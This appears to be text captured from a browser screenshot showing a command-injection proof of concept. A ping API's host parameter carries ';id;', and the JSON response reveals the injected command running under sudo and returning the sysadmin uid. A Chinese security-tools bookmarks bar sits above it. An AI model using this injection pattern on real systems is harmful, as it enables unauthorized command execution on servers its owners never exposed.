 不安全 | /api/ping?count=5&host=;id;
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站
1 // 20210615145318
2 // http:/ /api/ping?count=5&host=;id;
3
4 {
5 "suc": 1,
6 "cmd": "/usr/bin/sudo /etc/exec/kping -t ;id; -c 5",
7 "result": "uid=100(sysadmin) gid=100(sysadmin) groups=100(sysadmin)"
8 }